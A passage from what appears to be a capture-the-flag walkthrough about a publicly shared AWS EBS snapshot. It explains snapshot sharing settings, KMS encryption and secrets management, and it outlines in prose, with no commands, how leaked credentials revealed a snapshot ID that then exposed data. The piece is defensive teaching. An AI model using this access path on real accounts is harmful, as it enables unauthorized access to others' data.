
Do not forget to terminate your instance. It is done like so:
You may also want to delete the security group and the key pair generated by the launch wizard. They produce no cost but it is good practice to clean up.
The Flaw
Again the problem is that sensitive information was made publicly accessible. This time it was harder to find since the snapshot ID (long random string) is required to actually use the snapshot. With credentials found in a different way we were able to find out the ID and could enumerate the sharing permissions. The lesson is that you should not believe IDs or other hard-to-guess configuration data will never be found. Nobody really keeps them secret and it should not be a critical issue if they leak.
EBS sharing permissions
Fixing the problem is really simple. If you decide to share snapshots, do it properly and only share with accounts you trust. Only share with everyone if you really want to publish a snapshot, which is something most people do not want to do.
The AWS documentation describes EBS snapshot sharing. Configuration is not really complicated as there are basically only two different settings, besides not sharing at all:
- Public (group: all): will share it with every AWS account in existence
- Private (userId: <account-id>): will share it only with the specified account ID

If you use the console things are quite obvious. AWS explicitly mentions the words “public” and “private” so everybody should feel warned. There is also some explanatory text:
Things are less obvious if you use the AWS API (compare these examples). You modify the “createVolumePermission” attribute of a snapshot to configure sharing. Adding a “group” called “all” (the only valid group name) makes it public, whereas adding a “userID” with an AWS Account ID shares it with that account. Understandably people may be confused by the names of these settings.
EBS encryption
For better security it is recommended to encrypt snapshots with AWS KMS keys. Not only will this reduce the likelihood of data theft in case AWS ever gets breached. It will also make it less likely that somebody accidentally configures EBS sharing permissions which grant access to everybody. Sharing an encrypted snapshot is only possible if you also share the encryption key. As long as you keep an eye on the KMS key permissions you are much safer from mistakenly configured sharing permissions for all the various resources encrypted with these keys (be it EBS snapshots, S3 objects, …).
Interestingly though KMS key sharing permissions could also be configured such that everybody can use a key, which would create the same problem again. Think about this for a moment. You can create an encryption key and then make it available to everybody (see the note in the AWS documentation). AWS mentions this fact in the documentation but does not change it. Really funny. Anyways, you would never do that. Learn KMS well enough so that it does not happen.
Here is detailed documentation on EBS encryption for volumes and snapshots. AWS allows to specify a KMS key that it will use to encrypt all volume data with AES-256. You can encrypt both boot and data volumes. Encryption usually has no noticeable performance impact. Even better is that is usually has no noticeable impact on your bill either as it is somewhere between free or cheap based on the configuration (pricing examples here). If a snapshot is created from an encrypted volume the snapshot will be encrypted in the same way.
A basic configuration for encrypted EBS is really simple:
- Use a default key: if you just want to get started quickly you may be happy with just a single default key to encrypt all data. AWS does create one for you without you doing anything.
- Enable encryption by default: You can make AWS encrypt all your EBS volumes automatically. Note that this is off by default, must be enabled on a per-region basis and will not affect EBS volumes that exist already. It may cause problems with (rarely used) AWS services or EC2 instance types, so check the docs!
Conclusion
Similar to previous levels we saw that security issues in public clouds can arise if administrators misunderstand sharing permissions. This is not a problem specific to S3 but can easily happen with things like EBS snapshots as well.
Still, misconfigurations of this kind can be hard to exploit as it requires knowledge of resource identifiers like the EBS snapshot IDs. Unlike S3 bucket names these IDs can often not be guessed. Thus extensive enumeration is needed for exploitation. In this example we were only able to gain access to the public EBS snapshot because be compromised credentials in the previous level. These credentials gave us read access to EC2 configurations, through which we learned the snapshot ID.
If the credentials we found would have allowed us not just to read EC2 config but also to launch new EC2 instances inside the account, then sharing permissions of the snapshot would have been irrelevant. Even with a private snapshot we could just have launched a machine inside the account to which the snapshot belongs. Very often cleartext password are baked into the snapshots to make it easy to launch application automatically without further config. Thus, another learning is to not put sensitive information into snapshots at all. AWS offers dedicated services like the Secrets Manager (a bit costly) or the SSM parameter store (free) to manage secrets. You can also just use KMS to encrypt and decrypt data. All these services come with IAM permissions of their own, giving you good control over who can read your secrets.
Key takeaways are:
- Get sharing permissions right if you share resources with other accounts.
- Use encryption as an extra layer against configuration mistakes (+ for all the other good reasons) so that KMS can be used to enforce sharing restrictions.
- Do not store plain text secrets in resources such as EBS volumes and snapshots. Instead, use a service that is designed for managing secrets.